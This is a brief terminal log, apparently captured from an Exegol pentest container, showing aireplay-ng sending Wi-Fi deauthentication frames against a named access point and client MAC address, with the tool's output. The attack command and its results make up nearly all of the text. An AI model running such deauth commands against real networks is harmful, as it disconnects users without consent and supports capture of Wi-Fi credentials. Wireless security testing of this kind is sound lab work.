 exegol # aireplay-ng --deauth 2 -a 54:B8:0A:07:EB:92 -c 04:D6:AA:5B:50:99 wlan1
16:31:24  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
16:31:24  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:5B:50:99] [56|60 ACKs]
16:31:25  Sending 64 directed DeAuth (code 7). STMAC: [04:D6:AA:5B:50:99] [ 0|60 ACKs]